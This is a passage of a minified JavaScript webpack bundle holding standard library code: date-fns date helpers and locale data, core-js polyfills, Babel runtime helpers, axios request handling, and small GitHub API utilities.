quarter/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},h={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},p={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";function a(e,t){for(var n=e<0?"-":"",a=Math.abs(e).toString();a.length<t;)a="0"+a;return n+a}t.a=a},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){"use strict";var a=n(210)(!0);n(101)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=a(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t){e.exports=!0},function(e,t,n){var a=n(103),r=n(75);e.exports=Object.keys||function(e){return a(e,r)}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=r.a(t);if(isNaN(a))return new Date(NaN);if(!a)return n;var u=n.getDate(),s=new Date(n.getTime());s.setMonth(n.getMonth()+a+1,0);var d=s.getDate();return u>=d?s:(n.setFullYear(s.getFullYear(),s.getMonth(),u),n)}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e).getTime(),a=r.a(t);return new Date(n+a)}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e){o.a(1,arguments);var t=r.a(e),n=new Date(0);n.setFullYear(t,0,4),n.setHours(0,0,0,0);var a=i.a(n);return a}t.a=a;var r=n(34),i=n(25),o=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getTime()===a.getTime()}t.a=a;var r=n(57),i=n(0)},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"in "+a:a+" ago":a}t.a=a;var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}}},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,-n)}t.a=a;var r=n(6),i=n(45),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(1,arguments);var n=t||{},a=n.locale,u=a&&a.options&&a.options.weekStartsOn,s=null==u?0:r.a(u),d=null==n.weekStartsOn?s:r.a(n.weekStartsOn);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var c=i.a(e),l=c.getUTCDay(),m=(l<d?7:0)+l-d;return c.setUTCDate(c.getUTCDate()-m),c.setUTCHours(0,0,0,0),c}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){var n=0,a=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+a).toString(36))}},function(e,t,n){var a=n(16).f,r=n(24),i=n(9)("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,i)&&a(e,i,{configurable:!0,value:t})}},function(e,t,n){n(215);for(var a=n(8),r=n(23),i=n(31),o=n(9)("toStringTag"),u="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),s=0;s<u.length;s++){var d=u[s],c=a[d],l=c&&c.prototype;l&&!l[o]&&r(l,o,d),i[d]=i.Array}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getDay();return 0===n||6===n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e);return t.setHours(0,0,0,0),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t),a=7*n;return i.a(e,a)}t.a=a;var r=n(6),i=n(21),o=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getTime()-a.getTime()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(2,arguments);var n=r.a(e),a=r.a(t),s=o.a(n,a),d=Math.abs(i.a(n,a));n.setMonth(n.getMonth()-s*d);var c=o.a(n,a)===-s,l=s*(d-c);return 0===l?0:l}t.a=a;var r=n(1),i=n(140),o=n(27),u=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e,t)/1e3;return n>0?Math.floor(n):Math.ceil(n)}t.a=a;var r=n(59),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e);return t.setDate(1),t.setHours(0,0,0,0),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=1,n=r.a(e),a=n.getUTCDay(),o=(a<t?7:0)+a-t;return n.setUTCDate(n.getUTCDate()-o),n.setUTCHours(0,0,0,0),n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=n(192),i=a(r);t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),(0,i.default)(e,a.key,a)}}return function(t,n,a){return n&&e(t.prototype,n),a&&e(t,a),t}}()},function(e,t,n){var a=n(20),r=n(8).document,i=a(r)&&a(r.createElement);e.exports=function(e){return i?r.createElement(e):{}}},function(e,t,n){var a=n(20);e.exports=function(e,t){if(!a(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!a(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){"use strict";var a="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";e.exports=a},function(e,t){var n=Math.ceil,a=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?a:n)(e)}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var a=n(14),r=n(212),i=n(75),o=n(73)("IE_PROTO"),u=function(){},s="prototype",d=function(){var e,t=n(66)("iframe"),a=i.length,r="<",o=">";for(t.style.display="none",n(105).appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write(r+"script"+o+"document.F=Object"+r+"/script"+o),e.close(),d=e.F;a--;)delete d[s][i[a]];return d()};e.exports=Object.create||function(e,t){var n;return null!==e?(u[s]=a(e),n=new u,u[s]=null,n[o]=e):n=d(),void 0===t?n:r(n,t)}},function(e,t,n){var a=n(69),r=Math.min;e.exports=function(e){return e>0?r(a(e),9007199254740991):0}},function(e,t,n){var a=n(74)("keys"),r=n(52);e.exports=function(e){return a[e]||(a[e]=r(e))}},function(e,t,n){var a=n(7),r=n(8),i="__core-js_shared__",o=r[i]||(r[i]={});(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:a.version,mode:n(41)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var a=n(43),r=n(9)("toStringTag"),i="Arguments"==a(function(){return arguments}()),o=function(e,t){try{return e[t]}catch(e){}};e.exports=function(e){var t,n,u;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=o(t=Object(e),r))?n:i?a(t):"Object"==(u=a(t))&&"function"==typeof t.callee?"Arguments":u}},function(e,t,n){var a=n(76),r=n(9)("iterator"),i=n(31);e.exports=n(7).getIteratorMethod=function(e){if(void 0!=e)return e[r]||e["@@iterator"]||i[a(e)]}},function(e,t,n){"use strict";function a(e){var t,n;this.promise=new e(function(e,a){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=a}),this.resolve=r(t),this.reject=r(n)}var r=n(51);e.exports.f=function(e){return new a(e)}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){t.f=n(9)},function(e,t,n){var a=n(8),r=n(7),i=n(41),o=n(80),u=n(16).f;e.exports=function(e){var t=r.Symbol||(r.Symbol=i?{}:a.Symbol||{});"_"==e.charAt(0)||e in t||u(t,e,{value:o.f(e)})}},function(e,t,n){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n={};return Object.keys(e).forEach(function(a){t.indexOf(a)===-1&&(n[a]=e[a])}),n}function r(e,t){var n=e===t;if(n)return!0;var a=!Array.isArray(e)||!Array.isArray(t),r=e.length!==t.length;return!a&&!r&&e.every(function(e,n){return e===t[n]})}function i(e){var t={};return function(n){return t[n]||(t[n]=e(n)),t[n]}}Object.defineProperty(t,"__esModule",{value:!0}),t.omit=a,t.arraysEqual=r;t.isElementAnSFC=function(e){var t="string"==typeof e.type;return!t&&!e.type.prototype.isReactComponent},t.hyphenate=i(function(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase()})},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),0===r.a(e).getDay()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,n*u)}t.a=a;var r=n(6),i=n(45),o=n(0),u=36e5},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t),a=3*n;return i.a(e,a)}t.a=a;var r=n(6),i=n(44),o=n(0)},function(e,t,n){"use strict";function a(e,t){var n=e.getFullYear()-t.getFullYear()||e.getMonth()-t.getMonth()||e.getDate()-t.getDate()||e.getHours()-t.getHours()||e.getMinutes()-t.getMinutes()||e.getSeconds()-t.getSeconds()||e.getMilliseconds()-t.getMilliseconds();return n<0?-1:n>0?1:n}function r(e,t){u.a(2,arguments);var n=i.a(e),r=i.a(t),s=a(n,r),d=Math.abs(o.a(n,r));n.setDate(n.getDate()-s*d);var c=a(n,r)===-s,l=s*(d-c);return 0===l?0:l}t.a=r;var i=n(1),o=n(26),u=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getMonth(),a=n-n%3;return t.setMonth(a,1),t.setHours(0,0,0,0),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){u.a(1,arguments);for(var t=r.a(e),n=[],a=0;a<t.length;){var s=t[a++];o.a(s)&&(n.push(s),i.a(s)&&(a+=5))}return n}t.a=a;var r=n(148),i=n(83),o=n(56),u=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=new Date(0);return n.setFullYear(t.getFullYear(),0,1),n.setHours(0,0,0,0),n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e);return t.setHours(23,59,59,999),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(1,arguments);var n=i.a(e,t),a=n.getUTCFullYear(),s=t||{},d=s.locale,c=d&&d.options&&d.options.firstWeekContainsDate,l=null==c?1:r.a(c),m=null==s.firstWeekContainsDate?l:r.a(s.firstWeekContainsDate);if(!(m>=1&&m<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var f=new Date(0);f.setUTCFullYear(a+1,0,m),f.setUTCHours(0,0,0,0);var h=o.a(f,t),p=new Date(0);p.setUTCFullYear(a,0,m),p.setUTCHours(0,0,0,0);var g=o.a(p,t);return n.getTime()>=h.getTime()?a+1:n.getTime()>=g.getTime()?a:a-1}t.a=a;var r=n(6),i=n(1),o=n(50),u=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(1,arguments);var n=t||{},a=n.locale,s=a&&a.options&&a.options.firstWeekContainsDate,d=null==s?1:o.a(s),c=null==n.firstWeekContainsDate?d:o.a(n.firstWeekContainsDate),l=r.a(e,t),m=new Date(0);m.setFullYear(l,0,c),m.setHours(0,0,0,0);var f=i.a(m,t);return f}t.a=a;var r=n(170),i=n(22),o=n(6),u=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,-n)}t.a=a;var r=n(6),i=n(21),o=n(0)},function(e,t,n){"use strict";function a(e,t,n){i.a(2,arguments);var a=r.a(e,n),o=r.a(t,n);return a.getTime()===o.getTime()}t.a=a;var r=n(22),i=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(2,arguments);var n=i.a(e),a=r.a(t),s=n.getFullYear(),d=n.getDate(),c=new Date(0);c.setFullYear(s,a,15),c.setHours(0,0,0,0);var l=o.a(c);return n.setMonth(a,Math.min(d,l)),n}t.a=a;var r=n(6),i=n(1),o=n(164),u=n(0)},function(e,t,n){"use strict";function a(e){var t=h.localeToNumber(e),n=h.numberToLocale(t),a=t%10;switch(a){case 2:case 3:case 4:case 6:case 1:case 5:case 7:case 8:case 9:case 0:return n}}function r(e){var t=e.toString().replace(/[१२३४५६७८९०]/g,function(e){return u.number[e]});return Number(t)}function i(e){return e.toString().replace(/\d/g,function(e){return u.locale[e]})}var o=n(3),u={locale:{1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},number:{"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"}},s={narrow:["ईसा-पूर्व","ईस्वी"],abbreviated:["ईसा-पूर्व","ईस्वी"],wide:["ईसा-पूर्व","ईसवी सन"]},d={narrow:["1","2","3","4"],abbreviated:["ति1","ति2","ति3","ति4"],wide:["पहली तिमाही","दूसरी तिमाही","तीसरी तिमाही","चौथी तिमाही"]},c={narrow:["ज","फ़","मा","अ","मई","जू","जु","अग","सि","अक्तू","न","दि"],abbreviated:["जन","फ़र","मार्च","अप्रैल","मई","जून","जुल","अग","सित","अक्तू","नव","दिस"],wide:["जनवरी","फ़रवरी","मार्च","अप्रैल","मई","जून","जुलाई","अगस्त","सितंबर","अक्तूबर","नवंबर","दिसंबर"]},l={narrow:["र","सो","मं","बु","गु","शु","श"],short:["र","सो","मं","बु","गु","शु","श"],abbreviated:["रवि","सोम","मंगल","बुध","गुरु","शुक्र","शनि"],wide:["रविवार","सोमवार","मंगलवार","बुधवार","गुरुवार","शुक्रवार","शनिवार"]},m={narrow:{am:"पूर्वाह्न",pm:"अपराह्न",midnight:"मध्यरात्रि",noon:"दोपहर",morning:"सुबह",afternoon:"दोपहर",evening:"शाम",night:"रात"},abbreviated:{am:"पूर्वाह्न",pm:"अपराह्न",midnight:"मध्यरात्रि",noon:"दोपहर",morning:"सुबह",afternoon:"दोपहर",evening:"शाम",night:"रात"},wide:{am:"पूर्वाह्न",pm:"अपराह्न",midnight:"मध्यरात्रि",noon:"दोपहर",morning:"सुबह",afternoon:"दोपहर",evening:"शाम",night:"रात"}},f={narrow:{am:"पूर्वाह्न",pm:"अपराह्न",midnight:"मध्यरात्रि",noon:"दोपहर",morning:"सुबह",afternoon:"दोपहर",evening:"शाम",night:"रात"},abbreviated:{am:"पूर्वाह्न",pm:"अपराह्न",midnight:"मध्यरात्रि",noon:"दोपहर",morning:"सुबह",afternoon:"दोपहर",evening:"शाम",night:"रात"},wide:{am:"पूर्वाह्न",pm:"अपराह्न",midnight:"मध्यरात्रि",noon:"दोपहर",morning:"सुबह",afternoon:"दोपहर",evening:"शाम",night:"रात"}},h={localeToNumber:r,numberToLocale:i,ordinalNumber:a,era:o.a({values:s,defaultWidth:"wide"}),quarter:o.a({values:d,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:o.a({values:c,defaultWidth:"wide"}),day:o.a({values:l,defaultWidth:"wide"}),dayPeriod:o.a({values:m,defaultWidth:"wide",formattingValues:f,defaultFormattingWidth:"wide"})};t.a=h},function(e,t,n){e.exports=!n(17)&&!n(30)(function(){return 7!=Object.defineProperty(n(66)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){"use strict";(function(t){"production"===t.env.NODE_ENV?e.exports=n(196):e.exports=n(197)}).call(t,n(18))},function(e,t){},function(e,t,n){"use strict";var a=n(41),r=n(11),i=n(102),o=n(23),u=n(31),s=n(211),d=n(53),c=n(106),l=n(9)("iterator"),m=!([].keys&&"next"in[].keys()),f="@@iterator",h="keys",p="values",g=function(){return this};e.exports=function(e,t,n,v,w,b,y){s(n,t,v);var M,k,P,W=function(e){if(!m&&e in C)return C[e];switch(e){case h:return function(){return new n(this,e)};case p:return function(){return new n(this,e)}}return function(){return new n(this,e)}},x=t+" Iterator",j=w==p,S=!1,C=e.prototype,T=C[l]||C[f]||w&&C[w],z=T||W(w),N=w?j?W("entries"):z:void 0,E="Array"==t?C.entries||T:T;if(E&&(P=c(E.call(new e)),P!==Object.prototype&&P.next&&(d(P,x,!0),a||"function"==typeof P[l]||o(P,l,g))),j&&T&&T.name!==p&&(S=!0,z=function(){return T.call(this)}),a&&!y||!m&&!S&&C[l]||o(C,l,z),u[t]=z,u[x]=g,w)if(M={values:j?z:W(p),keys:b?z:W(h),entries:N},y)for(k in M)k in C||i(C,k,M[k]);else r(r.P+r.F*(m||S),t,M);return M}},function(e,t,n){e.exports=n(23)},function(e,t,n){var a=n(24),r=n(32),i=n(213)(!1),o=n(73)("IE_PROTO");e.exports=function(e,t){var n,u=r(e),s=0,d=[];for(n in u)n!=o&&a(u,n)&&d.push(n);for(;t.length>s;)a(u,n=t[s++])&&(~i(d,n)||d.push(n));return d}},function(e,t,n){var a=n(43);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==a(e)?e.split(""):Object(e)}},function(e,t,n){var a=n(8).document;e.exports=a&&a.documentElement},function(e,t,n){var a=n(24),r=n(33),i=n(73)("IE_PROTO"),o=Object.prototype;
e.exports=Object.getPrototypeOf||function(e){return e=r(e),a(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?o:null}},function(e,t,n){var a=n(14);e.exports=function(e,t,n,r){try{return r?t(a(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&a(i.call(e)),t}}},function(e,t,n){var a=n(31),r=n(9)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(a.Array===e||i[r]===e)}},function(e,t,n){var a=n(14),r=n(51),i=n(9)("species");e.exports=function(e,t){var n,o=a(e).constructor;return void 0===o||void 0==(n=a(o)[i])?t:r(n)}},function(e,t,n){var a,r,i,o=n(29),u=n(221),s=n(105),d=n(66),c=n(8),l=c.process,m=c.setImmediate,f=c.clearImmediate,h=c.MessageChannel,p=c.Dispatch,g=0,v={},w="onreadystatechange",b=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},y=function(e){b.call(e.data)};m&&f||(m=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++g]=function(){u("function"==typeof e?e:Function(e),t)},a(g),g},f=function(e){delete v[e]},"process"==n(43)(l)?a=function(e){l.nextTick(o(b,e,1))}:p&&p.now?a=function(e){p.now(o(b,e,1))}:h?(r=new h,i=r.port2,r.port1.onmessage=y,a=o(i.postMessage,i,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(a=function(e){c.postMessage(e+"","*")},c.addEventListener("message",y,!1)):a=w in d("script")?function(e){s.appendChild(d("script"))[w]=function(){s.removeChild(this),b.call(e)}}:function(e){setTimeout(o(b,e,1),0)}),e.exports={set:m,clear:f}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var a=n(14),r=n(20),i=n(78);e.exports=function(e,t){if(a(e),r(t)&&t.constructor===e)return t;var n=i.f(e),o=n.resolve;return o(t),n.promise}},function(e,t,n){var a=n(9)("iterator"),r=!1;try{var i=[7][a]();i.return=function(){r=!0},Array.from(i,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!r)return!1;var n=!1;try{var i=[7],o=i[a]();o.next=function(){return{done:n=!0}},i[a]=function(){return o},e(i)}catch(e){}return n}},function(e,t,n){e.exports={default:n(232),__esModule:!0}},function(e,t,n){var a=n(11),r=n(7),i=n(30);e.exports=function(e,t){var n=(r.Object||{})[e]||Object[e],o={};o[e]=t(n),a(a.S+a.F*i(function(){n(1)}),"Object",o)}},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=n(117),i=a(r);t.default=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==("undefined"==typeof t?"undefined":(0,i.default)(t))&&"function"!=typeof t?e:t}},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=n(234),i=a(r),o=n(236),u=a(o),s="function"==typeof u.default&&"symbol"==typeof i.default?function(e){return typeof e}:function(e){return e&&"function"==typeof u.default&&e.constructor===u.default&&e!==u.default.prototype?"symbol":typeof e};t.default="function"==typeof u.default&&"symbol"===s(i.default)?function(e){return"undefined"==typeof e?"undefined":s(e)}:function(e){return e&&"function"==typeof u.default&&e.constructor===u.default&&e!==u.default.prototype?"symbol":"undefined"==typeof e?"undefined":s(e)}},function(e,t,n){var a=n(103),r=n(75).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return a(e,r)}},function(e,t,n){var a=n(55),r=n(39),i=n(32),o=n(67),u=n(24),s=n(98),d=Object.getOwnPropertyDescriptor;t.f=n(17)?d:function(e,t){if(e=i(e),t=o(t,!0),s)try{return d(e,t)}catch(e){}if(u(e,t))return r(!a.f.call(e,t),e[t])}},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=n(245),i=a(r),o=n(249),u=a(o),s=n(117),d=a(s);t.default=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+("undefined"==typeof t?"undefined":(0,d.default)(t)));e.prototype=(0,u.default)(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(i.default?(0,i.default)(e,t):e.__proto__=t)}},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.hasClassInParent=t.formatErrorMsg=t.getMetaContent=t.axiosGithub=t.axiosJSON=t.queryStringify=t.queryParse=void 0;var r=n(272),i=a(r),o=n(275),u=a(o),s=n(282),d=a(s);t.queryParse=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.search;if(!e)return{};var t="?"===e[0]?e.substring(1):e,n={};return t.split("&").forEach(function(e){var t=e.split("="),a=(0,u.default)(t,2),r=a[0],i=a[1];r&&(n[decodeURIComponent(r)]=decodeURIComponent(i))}),n},t.queryStringify=function(e){var t=(0,i.default)(e).map(function(t){return t+"="+encodeURIComponent(e[t]||"")}).join("&");return t},t.axiosJSON=d.default.create({headers:{Accept:"application/json"}}),t.axiosGithub=d.default.create({baseURL:"https://api.github.com",headers:{Accept:"application/json"}}),t.getMetaContent=function(e,t){t||(t="content");var n=window.document.querySelector("meta[name='"+e+"']");return n&&n.getAttribute(t)},t.formatErrorMsg=function(e){var t="Error: ";return e.response&&e.response.data&&e.response.data.message?(t+=e.response.data.message+". ",e.response.data.errors&&(t+=e.response.data.errors.map(function(e){return e.message}).join(", "))):t+=e.message,t},t.hasClassInParent=function e(t){for(var n=arguments.length,a=Array(n>1?n-1:0),r=1;r<n;r++)a[r-1]=arguments[r];var i=!1;if("undefined"==typeof t.className)return!1;var o=t.className.split(" ");return a.forEach(function(e,t){i=i||o.indexOf(e)>=0}),i?i:t.parentNode&&e(t.parentNode,a)}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),a=0;a<n.length;a++)n[a]=arguments[a];return e.apply(t,n)}}},function(e,t,n){"use strict";function a(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var r=n(10);e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var o=[];r.forEach(t,function(e,t){null!==e&&"undefined"!=typeof e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),o.push(a(t)+"="+a(e))}))}),i=o.join("&")}if(i){var u=e.indexOf("#");u!==-1&&(e=e.slice(0,u)),e+=(e.indexOf("?")===-1?"?":"&")+i}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){function a(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}function r(){var e;return"undefined"!=typeof XMLHttpRequest?e=n(126):"undefined"!=typeof t&&"[object process]"===Object.prototype.toString.call(t)&&(e=n(126)),e}var i=n(10),o=n(288),u={"Content-Type":"application/x-www-form-urlencoded"},s={adapter:r(),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){s.headers[e]={}}),i.forEach(["post","put","patch"],function(e){s.headers[e]=i.merge(u)}),e.exports=s}).call(t,n(18))},function(e,t,n){"use strict";var a=n(10),r=n(289),i=n(123),o=n(291),u=n(294),s=n(295),d=n(127);e.exports=function(e){return new Promise(function(t,c){var l=e.data,m=e.headers;a.isFormData(l)&&delete m["Content-Type"];var f=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",p=e.auth.password||"";m.Authorization="Basic "+btoa(h+":"+p)}var 